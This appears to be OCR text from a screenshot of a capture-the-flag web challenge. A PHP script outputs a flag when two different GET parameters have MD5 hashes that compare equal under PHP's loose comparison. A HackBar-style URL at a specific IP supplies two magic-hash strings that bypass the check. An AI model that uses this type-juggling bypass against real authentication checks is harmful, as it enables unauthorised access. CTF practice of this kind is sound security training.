 <?php
show_source(__FILE__);
if ($_GET['name'] != $_GET['password'] &&
MD5($_GET['name']) == MD5($_GET['password'])){
echo "flag";
} flag
Elements Console Recorder Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://121.4.139.4/test.php?name=QLTHNDT&password=PJNPDWY
Enable POST
ADD HEADER